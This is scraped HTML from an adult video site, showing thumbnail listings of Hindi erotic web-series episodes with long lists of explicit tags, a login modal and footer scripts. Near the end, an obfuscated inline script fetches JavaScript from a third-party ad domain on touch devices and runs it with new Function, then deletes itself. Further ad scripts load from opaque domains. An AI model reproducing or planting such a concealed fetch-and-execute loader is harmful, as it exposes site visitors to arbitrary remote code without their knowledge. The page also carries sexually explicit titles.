tag-hindi-xxx-video tag-hot-hindi-web-series tag-hot-web-series tag-love-guru tag-love-guru-2022-ullu tag-love-guru-2022-ullu-originals tag-love-guru-part-1 tag-love-guru-part-1-ullu-originals-hot-web-series tag-love-guru-part-2-ullu-originals tag-love-guru-season-2 tag-love-guru-season-2-ullu-porn-web-series tag-love-guru-season-2-ullu-web-series tag-love-guru-ullu tag-love-guru-ullu-originals tag-love-guru-ullu-originals-episode-1 tag-love-guru-ullu-originals-episode-2 tag-love-guru-ullu-originals-episode-3 tag-love-guru-ullu-originals-episode-4 tag-love-guru-ullu-originals-hindi-porn-web-series tag-love-guru-ullu-originals-hot-web-series tag-love-guru-ullu-originals-porn-web-series tag-love-guru-ullu-originals-sex-web-series tag-love-guru-ullu-originals-xxx-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu" data-post-id="12170"> 	<a href="https://wowuncut.com/love-guru-season-2-2023-ullu-hindi-sex-web-series-episode-3" title="Love Guru Season 2 2023 Ullu Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/02/Love-Guru-S02-Ep3.jpg" alt="Love Guru Season 2 2023 Ullu Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 219K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Love Guru Season 2 2023 Ullu Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/Sanki-Lover-2.jpg" class="loop-video thumb-block video-preview-item full-width post-19185 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-sanki-lover-2-2023-xplus-originals tag-sanki-lover-2-xplus tag-sanki-lover-2-xplus-hot-film tag-sanki-lover-2-xplus-originals tag-sanki-lover-2-xplus-originals-porn-video tag-sanki-lover-2-xplus-porn-video tag-sanki-lover-2-xplus-sex-video tag-sanki-lover-2-xplus-short-film tag-sanki-lover-2-xplus-xxx-film tag-sanki-lover-2-xplus-xxx-video tag-sanki-lover-part-2 tag-xplus tag-xplus-hindi-adult-film tag-xplus-hindi-porn-video tag-xplus-hot-short-film tag-xplus-originals tag-xplus-originals-porn-video tag-xplus-originals-sex-video tag-xplus-originals-xxx-video tag-xplus-porn-film tag-xplus-xxx-film tag-xxx tag-xxx-video" data-post-id="19185"> 	<a href="https://wowuncut.com/sanki-lover-2-2023-xplus-originals-hindi-uncut-sex-video" title="Sanki Lover 2 2023 Xplus Originals Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/Sanki-Lover-2.jpg" alt="Sanki Lover 2 2023 Xplus Originals Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Sanki Lover 2 2023 Xplus Originals Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/Dr_gupt_ep2.jpg" class="loop-video thumb-block video-preview-item full-width post-14961 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-dr-gupta-ji tag-dr-gupta-ji-2023 tag-dr-gupta-ji-2023-woow-originals tag-dr-gupta-ji-woow-originals tag-dr-gupta-ji-woow-originals-episode-1 tag-dr-gupta-ji-woow-originals-episode-2 tag-dr-gupta-ji-woow-originals-episode-3 tag-dr-gupta-ji-woow-originals-episode-4 tag-dr-gupta-ji-woow-originals-hindi-porn-web-series tag-dr-gupta-ji-woow-originals-hot-web-series tag-dr-gupta-ji-woow-originals-porn-web-series tag-dr-gupta-ji-woow-originals-sex-web-series tag-dr-gupta-ji-woow-originals-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-woow-originals tag-woow-originals-adult-video tag-woow-originals-hindi-sex-film tag-woow-originals-hot-short-film tag-woow-originals-hot-video tag-woow-originals-porn-film tag-woow-originals-porn-web-series tag-woow-originals-sex-video tag-woow-originals-web-series" data-post-id="14961"> 	<a href="https://wowuncut.com/dr-gupta-ji-2023-woow-originals-hindi-sex-web-series-ep-2" title="Dr Gupta Ji 2023 Woow Originals Hindi Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/Dr_gupt_ep2.jpg" alt="Dr Gupta Ji 2023 Woow Originals Hindi Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:27</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Dr Gupta Ji 2023 Woow Originals Hindi Sex Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/12/LungiMeinNaag.webp" class="loop-video thumb-block video-preview-item full-width post-26932 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-lungi-me-naag tag-lungi-me-naag-2024-moodx tag-lungi-me-naag-2024-moodx-episode-1 tag-lungi-me-naag-2024-moodx-episode-2 tag-lungi-me-naag-2024-moodx-hindi-porn-web-series tag-lungi-me-naag-2024-moodx-originals tag-lungi-me-naag-2024-moodx-vip tag-lungi-me-naag-moodx tag-lungi-me-naag-moodx-hot-web-series tag-lungi-me-naag-moodx-porn-web-series tag-lungi-me-naag-moodx-sex-video tag-lungi-me-naag-moodx-sex-web-series tag-lungi-me-naag-moodx-vip tag-lungi-me-naag-moodx-xxx-video tag-lungi-me-naag-moodx-xxx-web-series tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2024-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="26932"> 	<a href="https://wowuncut.com/lungi-me-naag-2024-moodx-vip-hindi-sex-web-series-ep-1" title="Lungi Me Naag 2024 Moodx Vip Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/12/LungiMeinNaag.webp" alt="Lungi Me Naag 2024 Moodx Vip Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Lungi Me Naag 2024 Moodx Vip Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Sasurji-Part-3.jpg" class="loop-video thumb-block video-preview-item full-width post-11159 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-bindastimes-new-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-bindas-times-porn-web-series tag-bindas-times-web-series tag-bindastimes tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-sasurji-part-2-bindastimes tag-sasurji-part-2-bindastimes-hindi-uncut-porn-video tag-sasurji-part-2-bindastimes-hot-short-film tag-sasurji-part-2-bindastimes-hot-video tag-sasurji-part-2-bindastimes-originals tag-sasurji-part-2-bindastimes-porn-video tag-sasurji-part-2-bindastimes-sex-video tag-sasurji-part-2-bindastimes-short-film tag-sasurji-part-2-bindastimes-xxx-film tag-sasurji-part-2-bindastimes-xxx-video tag-sasurji-part-3-bindastimes tag-sasurji-part-2-2022-bindastimes" data-post-id="11159"> 	<a href="https://wowuncut.com/sasurji-part-3-2023-bindastimes-originals-hindi-sex-video" title="Sasurji Part 3 2023 Bindastimes Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Sasurji-Part-3.jpg" alt="Sasurji Part 3 2023 Bindastimes Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 76K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:34%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>34%</span></div> 		<header class="entry-header"> 			<span>Sasurji Part 3 2023 Bindastimes Originals Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/NaughtyMadam_Moment.jpg" class="loop-video thumb-block video-preview-item full-width post-2104 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hindi-short-film category-hokyo-originals-hot-short-films tag-free-hokyo-originals tag-free-hokyo-originals-web-series tag-hokyo-originals-free-video tag-hokyo-originals-hindi-adult-movie tag-hokyo-originals-hindi-sex-film tag-hokyo-originals-hindi-xxx-film tag-hokyo-originals-hindi-xxx-short-film tag-hokyo-originals-porn-video tag-hokyo-originals-sex-movie tag-hokyo-originals-web-series tag-naughty-madam-2021 tag-naughty-madam-hindi-hot-short-film tag-naughty-madam-hokyo-hot-film tag-naughty-madam-hokyo-originals tag-naughty-madam-short-film" data-post-id="2104"> 	<a href="https://wowuncut.com/naughty-madam-hokyo-originals-hindi-hot-short-film-2021" title="Naughty Madam Hokyo Originals Hindi Hot Short Film 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/NaughtyMadam_Moment.jpg" alt="Naughty Madam Hokyo Originals Hindi Hot Short Film 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 27K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:29</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:60%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>60%</span></div> 		<header class="entry-header"> 			<span>Naughty Madam Hokyo Originals Hindi Hot Short Film 2021</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="64379ccaad" /><input type="hidden" name="_wp_http_referer" value="/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="64379ccaad" /><input type="hidden" name="_wp_http_referer" value="/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"5bb2102e48","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>